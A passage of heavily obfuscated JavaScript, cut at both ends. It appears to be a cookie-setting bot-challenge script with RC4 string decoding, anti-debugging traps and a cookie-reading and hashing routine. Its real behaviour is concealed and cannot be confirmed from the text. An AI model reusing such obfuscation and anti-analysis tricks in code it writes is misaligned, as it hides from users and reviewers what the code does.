_0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x44351e={'\x6d\x75\x6a':function _0xc6d327(_0xa85e8f,_0x5886ec){return _0xa85e8f(_0x5886ec);},'\x59\x4f\x62':function _0x1e16ce(_0x23f0c){return _0x23f0c();},'\x76\x77\x41':function _0x3ecdf4(_0x490a6b,_0x26eeb8){return _0x490a6b!==_0x26eeb8;},'\x69\x73\x42':function _0x392d14(_0x567f15,_0x4794fe){return _0x567f15+_0x4794fe;},'\x6d\x67\x48':function _0x2e32f4(_0xc0dc1a,_0x25a1ce){return _0xc0dc1a%_0x25a1ce;},'\x65\x44\x57':function _0x188b9a(_0x4776f5,_0x458642){return _0x4776f5(_0x458642);},'\x6b\x55\x7a':function _0x5c0861(_0x1ee155,_0x4f39d0){return _0x1ee155>_0x4f39d0;},'\x6c\x51\x46':function _0x4c0405(_0x24a439,_0x2367a6){return _0x24a439-_0x2367a6;},'\x4e\x4d\x65':function _0x599252(_0x1eb4b4,_0x4c8bdb){return _0x1eb4b4<_0x4c8bdb;},'\x4d\x56\x67':function _0x4f33fe(_0x39df28){return _0x39df28();},'\x78\x6f\x50':function _0xfbeb7f(_0x677256,_0x2dab1e){return _0x677256+_0x2dab1e;},'\x4a\x48\x52':function _0x4f4480(_0x3c8a62,_0x43e046){return _0x3c8a62+_0x43e046;},'\x63\x6c\x46':function _0x3fae5a(_0xf82519,_0x2b4ac1){return _0xf82519(_0x2b4ac1);},'\x75\x4d\x58':function _0x44aa84(_0xceee88){return _0xceee88();},'\x78\x61\x46':function _0x53f76d(_0x46b030,_0x2dd531){return _0x46b030(_0x2dd531);},'\x5a\x58\x58':function _0xa52a83(_0x275ea9,_0x30e34a){return _0x275ea9(_0x30e34a);},'\x53\x46\x4b':function _0x181595(_0xb0e7f2,_0xbcc61e){return _0xb0e7f2+_0xbcc61e;},'\x62\x58\x4d':function _0x1d9891(_0x3b5874,_0x528f56){return _0x3b5874+_0x528f56;},'\x49\x79\x6f':function _0x55e409(_0x1e6a9b,_0x486b84){return _0x1e6a9b+_0x486b84;},'\x7a\x6f\x44':function _0x4af0db(_0x2dbdbc,_0x4c722f){return _0x2dbdbc<_0x4c722f;},'\x6c\x5a\x71':function _0x3b31eb(_0x1d3d3f,_0x7317e5){return _0x1d3d3f(_0x7317e5);},'\x47\x42\x6b':function _0x4037df(_0x5d440b,_0x324c04){return _0x5d440b+_0x324c04;},'\x65\x4b\x70':function _0xb65059(_0x4de726,_0x5d3e9c){return _0x4de726==_0x5d3e9c;},'\x54\x58\x50':function _0x53e47c(_0x3ff8c1,_0x242083){return _0x3ff8c1(_0x242083);},'\x59\x68\x79':function _0x1f49ae(_0x4ccd25,_0x7dd6ab){return _0x4ccd25===_0x7dd6ab;},'\x51\x53\x56':function _0x5a717a(_0x2e7192,_0x4af661){return _0x2e7192===_0x4af661;},'\x6d\x77\x65':function _0x368b1f(_0x3bedfd,_0x4440e0){return _0x3bedfd>_0x4440e0;},'\x73\x61\x58':function _0x5f40a3(_0x218b3a,_0x427761){return _0x218b3a(_0x427761);},'\x5a\x66\x52':function _0x54ad4b(_0x1421df,_0x5639f4){return _0x1421df==_0x5639f4;},'\x58\x70\x4c':function _0x594322(_0x40ae0a,_0x34389a){return _0x40ae0a+_0x34389a;},'\x57\x4e\x4b':function _0x14f57b(_0x24ce62,_0xd76b34){return _0x24ce62+_0xd76b34;},'\x4a\x4c\x52':function _0x24b8e7(_0x40b7b0,_0x588a4d){return _0x40b7b0+_0x588a4d;},'\x72\x56\x62':function _0x104172(_0x1d9668,_0x455456){return _0x1d9668(_0x455456);},'\x71\x79\x64':function _0x4bb1bb(_0x34f687,_0x46ec7c){return _0x34f687+_0x46ec7c;}};var _0xc2ff6d=this[_0x3fd5('0x0', '\x6e\x33\x63\x78')];var _0x5b3550=_0xc2ff6d[_0x3fd5('0x1', '\x74\x65\x71\x38')];var _0x50f6ef='';var _0x59a903='';if(_0x44351e[_0x3fd5('0x2', '\x44\x72\x39\x21')](typeof _0xc2ff6d[_0x3fd5('0x3', '\x30\x67\x4b\x61')],_0x3fd5('0x4', '\x4c\x48\x61\x76'))){_0x50f6ef=_0xc2ff6d[_0x3fd5('0x5', '\x24\x66\x26\x39')];_0x59a903=_0x50f6ef[_0x3fd5('0x6', '\x5e\x23\x33\x45')];}var _0x3cad7e=_0xc2ff6d[_0x3fd5('0x7', '\x78\x73\x72\x62')];var _0x2b3afb=_0xc2ff6d[_0x3fd5('0x8', '\x6e\x33\x63\x78')];var _0x2c8622=new _0xc2ff6d[_0x3fd5('0x9', '\x29\x4a\x4a\x50')]()[_0x3fd5('0xa', '\x23\x38\x5d\x71')]();var _0x22f865='';function _0xaaafc2(_0x111525){var _0x10976e={'\x46\x76\x4b':function _0x6cfb79(_0xd77706,_0x497621){return _0xd77706<_0x497621;},'\x74\x57\x51':function _0x4fc22f(_0x5d13ca,_0x365d2a){return _0x5d13ca<<_0x365d2a;},'\x57\x4b\x5a':function _0x3fbfec(_0x248ec7,_0x26a82b){return _0x248ec7&_0x26a82b;},'\x63\x73\x53':function _0x5c510d(_0x4f94e4,_0x5c17cd){return _0x4f94e4>>_0x5c17cd;},'\x71\x73\x66':function _0x204c1d(_0x38e031,_0x260a82){return _0x38e031==_0x260a82;},'\x50\x66\x42':function _0x298b1c(_0x165133,_0x19ec4f){return _0x165133>>_0x19ec4f;},'\x64\x75\x49':function _0x34944d(_0x3af4d3,_0x5adcf9){return _0x3af4d3|_0x5adcf9;},'\x74\x64\x66':function _0x48580c(_0x5f3e0e,_0x46f3b3){return _0x5f3e0e<<_0x46f3b3;},'\x58\x6a\x4e':function _0x5baa83(_0x2437f0,_0x5a281e){return _0x2437f0&_0x5a281e;},'\x59\x61\x62':function _0x3bd2b4(_0x5e9165,_0x1266f1){return _0x5e9165<<_0x1266f1;},'\x70\x50\x51':function _0x1bb7fb(_0x5387ae,_0x1d455c){return _0x5387ae|_0x1d455c;},'\x65\x46\x73':function _0x2144cb(_0x2974eb,_0x547d21){return _0x2974eb>>_0x547d21;},'\x76\x57\x54':function _0x6f6d0a(_0x5b470e,_0x288928){return _0x5b470e>>_0x288928;},'\x68\x46\x47':function _0x1d9c7e(_0x4bf695,_0x3ff728){return _0x4bf695&_0x3ff728;},'\x73\x4f\x78':function _0x20e634(_0x51a7e0,_0x31ca4a){return _0x51a7e0>>_0x31ca4a;},'\x61\x77\x51':function _0x4d6043(_0x1fc52a,_0x51017e){return _0x1fc52a&_0x51017e;}};var _0x4e2e24=_0x3fd5('0xb', '\x56\x4e\x77\x41')[_0x3fd5('0xc', '\x71\x69\x21\x28')]('\x7c'),_0x5754f8=0x0;while(!![]){switch(_0x4e2e24[_0x5754f8++]){case'\x30':_0x552275=0x0;continue;case'\x31':var _0x5b19a5=_0x3fd5('0xd', '\x4d\x50\x69\x6e');continue;case'\x32':_0x4da166=_0x111525[_0x3fd5('0xe', '\x53\x4f\x65\x47')];continue;case'\x33':var _0x336968,_0x552275,_0x4da166;continue;case'\x34':_0x336968='';continue;case'\x35':while(_0x10976e[_0x3fd5('0xf', '\x6d\x70\x7a\x42')](_0x552275,_0x4da166)){var _0x104e11=_0x3fd5('0x10', '\x4e\x65\x62\x4e')[_0x3fd5('0x11', '\x28\x65\x38\x39')]('\x7c'),_0x2b59fa=0x0;while(!![]){switch(_0x104e11[_0x2b59fa++]){case'\x30':_0x336968+=_0x5b19a5[_0x3fd5('0x12', '\x76\x79\x4b\x47')](_0x10976e[_0x3fd5('0x13', '\x25\x70\x34\x59')](_0x10976e[_0x3fd5('0x14', '\x30\x67\x4b\x61')](_0x13030d,0xf),0x2)|_0x10976e[_0x3fd5('0x15', '\x4e\x71\x67\x4c')](_0x545fd1&0xc0,0x6));continue;case'\x31':_0x30184b=_0x10976e[_0x3fd5('0x16', '\x34\x44\x56\x25')](_0x111525[_0x3fd5('0x17', '\x4d\x50\x69\x6e')](_0x552275++),0xff);continue;case'\x32':_0x13030d=_0x111525[_0x3fd5('0x18', '\x69\x4e\x65\x68')](_0x552275++);continue;case'\x33':if(_0x10976e[_0x3fd5('0x19', '\x71\x51\x57\x38')](_0x552275,_0x4da166)){_0x336968+=_0x5b19a5[_0x3fd5('0x1a', '\x29\x4a\x4a\x50')](_0x10976e[_0x3fd5('0x1b', '\x68\x4b\x21\x4e')](_0x30184b,0x2));_0x336968+=_0x5b19a5[_0x3fd5('0x1c', '\x40\x65\x66\x30')](_0x10976e[_0x3fd5('0x1d', '\x6e\x33\x63\x78')](_0x10976e[_0x3fd5('0x1e', '\x4d\x50\x69\x6e')](_0x10976e[_0x3fd5('0x1f', '\x30\x67\x4b\x61')](_0x30184b,0x3),0x4),_0x10976e[_0x3fd5('0x20', '\x48\x45\x72\x52')](_0x10976e[_0x3fd5('0x21', '\x71\x69\x21\x28')](_0x13030d,0xf0),0x4)));_0x336968+=_0x5b19a5[_0x3fd5('0x22', '\x6b\x53\x6a\x74')](_0x10976e[_0x3fd5('0x23', '\x74\x71\x75\x25')](_0x10976e[_0x3fd5('0x24', '\x24\x66\x26\x39')](_0x13030d,0xf),0x2));_0x336968+='\x3d';break;}continue;case'\x34':_0x336968+=_0x5b19a5[_0x3fd5('0x25', '\x74\x65\x71\x38')](_0x10976e[_0x3fd5('0x26', '\x53\x4f\x65\x47')](_0x10976e[_0x3fd5('0x27', '\x36\x64\x38\x47')](_0x30184b&0x3,0x4),_0x10976e[_0x3fd5('0x28', '\x25\x70\x34\x59')](_0x10976e[_0x3fd5('0x29', '\x36\x64\x38\x47')](_0x13030d,0xf0),0x4)));continue;case'\x35':_0x545fd1=_0x111525[_0x3fd5('0x2a', '\x5e\x23\x33\x45')](_0x552275++);continue;case'\x36':_0x336968+=_0x5b19a5[_0x3fd5('0x2b', '\x6b\x53\x44\x33')](_0x10976e[_0x3fd5('0x2c', '\x32\x68\x71\x51')](_0x30184b,0x2));continue;case'\x37':_0x336968+=_0x5b19a5[_0x3fd5('0x2d', '\x69\x4e\x65\x68')](_0x10976e[_0x3fd5('0x2e', '\x4c\x24\x35\x37')](_0x545fd1,0x3f));continue;case'\x38':if(_0x10976e[_0x3fd5('0x2f', '\x76\x79\x4b\x47')](_0x552275,_0x4da166)){_0x336968+=_0x5b19a5[_0x3fd5('0x22', '\x6b\x53\x6a\x74')](_0x10976e[_0x3fd5('0x30', '\x25\x70\x34\x59')](_0x30184b,0x2));_0x336968+=_0x5b19a5[_0x3fd5('0x31', '\x30\x67\x4b\x61')](_0x10976e[_0x3fd5('0x32', '\x32\x68\x71\x51')](_0x10976e[_0x3fd5('0x33', '\x6d\x70\x7a\x42')](_0x30184b,0x3),0x4));_0x336968+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x336968;continue;case'\x37':var _0x30184b,_0x13030d,_0x545fd1;continue;}break;}}function _0xd8a635(_0x5bc91a){var _0xcb5e0c=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xcb5e0c();return function(_0x22e9dd){_0x22f865+=_0x22e9dd;return _0x44351e[_0x3fd5('0x34', '\x32\x5a\x31\x29')](_0x5bc91a,_0x22e9dd);};}function _0x47aa1e(){var _0x3468e0={'\x42\x75\x75':function _0x338857(_0x2285da){return _0x2285da();}};var _0x41a480=_0x3fd5('0x35', '\x6b\x53\x44\x33')[_0x3fd5('0x36', '\x49\x62\x4a\x6f')]('\x7c'),_0x55fd9b=0x0;while(!![]){switch(_0x41a480[_0x55fd9b++]){case'\x30':return _0x14a49f;continue;case'\x31':var _0x435309=_0x5b3550[_0x3fd5('0x37', '\x6e\x33\x63\x78')][_0x3fd5('0x11', '\x28\x65\x38\x39')]('\x3b');continue;case'\x32':_0x3468e0[_0x3fd5('0x38', '\x28\x65\x38\x39')](_0x3dfdc7);continue;case'\x33':var _0x48c967=new _0xc2ff6d[_0x3fd5('0x39', '\x34\x44\x56\x25')](_0x3fd5('0x3a', '\x4e\x65\x62\x4e'));continue;case'\x34':for(var _0x3448f4=0x0;_0x3448f4<_0x435309[_0x3fd5('0x3b', '\x78\x73\x72\x62')];_0x3448f4++){var _0x53bec3=_0x435309[_0x3448f4][_0x3fd5('0x3c', '\x42\x38\x5a\x4a')](0x0,_0x435309[_0x3448f4][_0x3fd5('0x3d', '\x4c\x48\x61\x76')]('\x3d'));var _0x32f1e9=_0x435309[_0x3448f4][_0x3fd5('0x3e', '\x45\x71\x64\x52')](_0x435309[_0x3448f4][_0x3fd5('0x3f', '\x42\x38\x5a\x4a')]('\x3d')+0x1,_0x435309[_0x3448f4][_0x3fd5('0x3b', '\x78\x73\x72\x62')]);if(_0x48c967[_0x3fd5('0x40', '\x32\x68\x71\x51')](_0x53bec3)){_0x14a49f[_0x14a49f[_0x3fd5('0x41', '\x40\x65\x66\x30')]]=_0x32f1e9;}}continue;case'\x35':var _0x14a49f=new _0xc2ff6d[_0x3fd5('0x42', '\x4e\x65\x62\x4e')]();continue;}break;}}function _0x5f5269(_0xdb4245){var _0x22eea5={'\x6f\x7a\x7a':function _0x5205c6(_0x41b4da){return _0x41b4da();},'\x57\x62\x6b':function _0x5453f7(_0x49eaee,_0x1cb209){return _0x49eaee+_0x1cb209;},'\x72\x46\x48':function _0x332008(_0x2cba8c,_0x14597c,_0x5b6606,_0xee34d8){return _0x2cba8c(_0x14597c,_0x5b6606,_0xee34d8);},'\x44\x54\x44':function _0x2813ee(_0x4d1da1,_0x4ecb7f){return _0x4d1da1(_0x4ecb7f);},'\x72\x51\x79':function _0x5a1273(_0x40ae03,_0x3b86bc){return _0x40ae03+_0x3b86bc;},'\x4e\x67\x6f':function _0x3f9aee(_0x3a7777,_0x7619a5,_0x4f4b03){return _0x3a7777(_0x7619a5,_0x4f4b03);},'\x5a\x7a\x75':function _0x1b1940(_0x15029d,_0x13297c){return _0x15029d-_0x13297c;},'\x6d\x75\x45':function _0x4a0b31(_0x1e59d4){return _0x1e59d4();},'\x47\x77\x68':function _0x1f88bc(_0x279883,_0x5f20d6){return _0x279883<_0x5f20d6;},'\x47\x4b\x66':function _0x27ece7(_0x2f89a4,_0x802a4b){return _0x2f89a4%_0x802a4b;},'\x56\x55\x65':function _0x3f286b(_0x45c92d,_0x3d454b){return _0x45c92d(_0x3d454b);},'\x53\x43\x58':function _0x109c12(_0x4e6543,_0x5d9e42){return _0x4e6543<_0x5d9e42;},'\x5a\x4b\x5a':function _0x474de7(_0x163e92,_0x306621){return _0x163e92+_0x306621;}};var _0x47a2a8=_0x3fd5('0x43', '\x54\x6e\x6d\x25')[_0x3fd5('0x11', '\x28\x65\x38\x39')]('\x7c'),_0x5a3893=0x0;while(!![]){switch(_0x47a2a8[_0x5a3893++]){case'\x30':_0xfd53[_0x3fd5('0x44', '\x71\x69\x21\x28')]();continue;case'\x31':var _0x1c3218;continue;case'\x32':var _0x1d4e1f='';continue;case'\x33':var _0x40aa99=_0x22eea5[_0x3fd5('0x45', '\x71\x69\x21\x28')](_0x47aa1e);continue;case'\x34':var _0x63ce07='\x9b\x8d\xc5\x71\x13\x19\x43\xce';var _0x6a0ae6=_0x63ce07['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x89bb40=_0x63ce07['\x73\x75\x62\x73\x74\x72'](0x1);var _0x793b13='\xac\x19\x1f\x67\xbd\xe0\x1a\x14';var _0x6e13fe=_0x793b13['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xb27509=_0x793b13['\x73\x75\x62\x73\x74\x72'](0x5);var _0x58b54e=_0x3fd5('0x47', _0x6e13fe+_0xb27509);continue;case'\x35':_0x22eea5[_0x3fd5('0x48', '\x6b\x53\x6a\x74')](_0x6950b9,_0x3fd5('0x49', '\x56\x4e\x77\x41'),_0x1c3218,0x14);continue;case'\x36':_0x1c3218=_0x22eea5[_0x3fd5('0x4a', '\x25\x70\x34\x59')](btoa,_0x22eea5[_0x3fd5('0x4b', '\x4d\x50\x69\x6e')](_0x22eea5[_0x3fd5('0x4c', '\x74\x71\x75\x25')](_0x22eea5[_0x3fd5('0x4d', '\x6d\x70\x7a\x42')](_0x22eea5[_0x3fd5('0x4e', '\x4a\x56\x29\x46')](_0x22eea5[_0x3fd5('0x4f', '\x78\x73\x72\x62')](_0x3fd5,_0x22eea5[_0x3fd5('0x50', '\x4e\x48\x56\x6e')](_0xfd53[_0x3fd5('0x51', '\x34\x44\x56\x25')],0x1),_0x58b54e[_0x3fd5('0x52', '\x52\x6a\x64\x57')](0x0,0x5)),_0x3fd5('0x53', '\x49\x62\x4a\x6f')),_0x427637),_0x3fd5('0x54', '\x57\x28\x33\x48')),_0x1d4e1f));continue;case'\x37':_0x22eea5[_0x3fd5('0x55', '\x76\x73\x4f\x42')](_0x3dfdc7);continue;case'\x38':for(var _0x4cf549=0x0;_0x22eea5[_0x3fd5('0x56', '\x53\x62\x29\x58')](_0x4cf549,_0x58b54e[_0x3fd5('0x57', '\x2a\x26\x6a\x35')]);_0x4cf549++){_0x1d4e1f+=_0x22eea5[_0x3fd5('0x58', '\x36\x64\x38\x47')](_0x58b54e[_0x3fd5('0x59', '\x36\x64\x38\x47')](_0x4cf549),_0x427637[_0x3fd5('0x5a', '\x4a\x56\x29\x46')](_0x22eea5[_0x3fd5('0x5b', '\x74\x65\x71\x38')](_0x4cf549,_0x427637[_0x3fd5('0x5c', '\x48\x45\x72\x52')])))[_0x3fd5('0x5d', '\x4d\x50\x69\x6e')](0x10);}continue;case'\x39':var _0x5d0d9a=new _0xc2ff6d[_0x3fd5('0x5e', '\x36\x64\x24\x31')](_0x40aa99[_0x3fd5('0x5f', '\x42\x38\x5a\x4a')]);continue;case'\x31\x30':var _0x427637=_0x5d0d9a[_0x3fd5('0x60', '\x71\x69\x21\x28')]();continue;case'\x31\x31':_0xfd53[_0x3fd5('0x61', '\x32\x68\x71\x51')](_0x22eea5[_0x3fd5('0x62', '\x76\x79\x4b\x47')](btoa,_0xdb4245));continue;case'\x31\x32':for(var _0x4cf549=0x0;_0x22eea5[_0x3fd5('0x63', '\x6b\x53\x6a\x74')](_0x4cf549,_0x40aa99[_0x3fd5('0x64', '\x36\x64\x24\x31')]);_0x4cf549++){_0x5d0d9a[_0x4cf549]=_0x22eea5[_0x3fd5('0x62', '\x76\x79\x4b\x47')](_0x3cb0ad,_0x22eea5[_0x3fd5('0x65', '\x56\x4e\x77\x41')](_0xdb4245,_0x40aa99[_0x4cf549]));}continue;case'\x31\x33':_0x22eea5[_0x3fd5('0x66', '\x28\x65\x38\x39')](_0x3dfdc7);continue;}break;}}function _0x3cb0ad(_0x54e498){var _0x102d5b=0x0;for(var _0x1c9be4=0x0;_0x1c9be4<_0x54e498[_0x3fd5('0x67', '\x68\x4b\x21\x4e')];_0x1c9be4++){_0x102d5b+=_0x54e498[_0x3fd5('0x68', '\x28\x65\x38\x39')](_0x1c9be4);}_0x44351e[_0x3fd5('0x69', '\x53\x4f\x65\x47')](_0x3dfdc7);return _0x102d5b;}function _0x6950b9(_0x4223e5,_0x35c27b,_0x280838){var _0x57b389={'\x53\x6d\x64':function _0x521b0a(_0x9ec7c7,_0x36bbe7){return _0x9ec7c7<_0x36bbe7;},'\x70\x4b\x46':function _0x178f28(_0x17ac23,_0x5b1726){return _0x17ac23<_0x5b1726;},'\x66\x6b\x61':function _0xc6a389(_0x5ef219,_0x5a6cb0){return _0x5ef219*_0x5a6cb0;},'\x48\x6e\x6b':function _0x4c87d3(_0x380962,_0x3df147){return _0x380962+_0x3df147;},'\x7a\x6c\x6c':function _0x266d89(_0x2e695d,_0x4a06ac){return _0x2e695d+_0x4a06ac;},'\x75\x52\x62':function _0x2813f0(_0x49ab6e,_0x58e1c5){return _0x49ab6e+_0x58e1c5;}};var _0x53dc48=_0x3fd5('0x6a', '\x34\x44\x56\x25')[_0x3fd5('0x6b', '\x56\x4e\x77\x41')]('\x7c'),_0xffd47d=0x0;while(!![]){switch(_0x53dc48[_0xffd47d++]){case'\x30':var _0x3ab053='';continue;case'\x31':var _0x29d1bd='';continue;case'\x32':for(var _0x2aa1d4=0x2;_0x57b389[_0x3fd5('0x6c', '\x76\x73\x4f\x42')](_0x2aa1d4,_0x3a4838[_0x3fd5('0x6d', '\x4c\x48\x61\x76')]);_0x2aa1d4++){_0x3ab053+=_0x3a4838[_0x2aa1d4];}continue;case'\x33':var _0x34e7b3='';continue;case'\x34':for(var _0xf146cc=0x0;_0x57b389[_0x3fd5('0x6e', '\x24\x66\x26\x39')](_0xf146cc,0x2);_0xf146cc++){_0x34e7b3+=_0x3a4838[_0xf146cc];}continue;case'\x35':var _0x3a4838=_0x3fd5('0x6f', '\x6b\x53\x44\x33');continue;case'\x36':if(_0x280838){var _0x1cbc0d=new _0xc2ff6d[_0x3fd5('0x70', '\x25\x70\x34\x59')]();_0x1cbc0d[_0x3fd5('0x71', '\x24\x66\x26\x39')](_0x1cbc0d[_0x3fd5('0x72', '\x24\x66\x26\x39')]()+_0x57b389[_0x3fd5('0x73', '\x39\x79\x46\x6b')](_0x280838,0x3e8));var _0x29d1bd=_0x57b389[_0x3fd5('0x74', '\x4c\x24\x35\x37')](_0x3fd5('0x75', '\x30\x5a\x38\x38'),_0x1cbc0d[_0x3fd5('0x76', '\x36\x64\x38\x47')]());}continue;case'\x37':_0x5b3550[_0x3fd5('0x77', '\x34\x44\x56\x25')]=_0x57b389[_0x3fd5('0x78', '\x53\x62\x29\x58')](_0x57b389[_0x3fd5('0x79', '\x6b\x53\x44\x33')](_0x4223e5+'\x3d'+_0x35c27b,_0x29d1bd),_0x3fd5('0x7a', '\x71\x69\x21\x28'));continue;}break;}}function _0x2c7f0e(){function _0x1a0e32(_0x1d5f71){if(_0x44351e[_0x3fd5('0x2', '\x44\x72\x39\x21')](_0x44351e[_0x3fd5('0x7b', '\x4e\x48\x56\x6e')]('',_0x1d5f71/_0x1d5f71)[_0x3fd5('0xe', '\x53\x4f\x65\x47')],0x1)||_0x44351e[_0x3fd5('0x7c', '\x36\x64\x38\x47')](_0x1d5f71,0x14)===0x0){(function(){}[_0x3fd5('0x7d', '\x76\x79\x4b\x47')](_0x3fd5('0x7e', '\x4d\x50\x69\x6e'))());}else{(function(){}[_0x3fd5('0x7f', '\x6b\x53\x44\x33')](_0x3fd5('0x80', 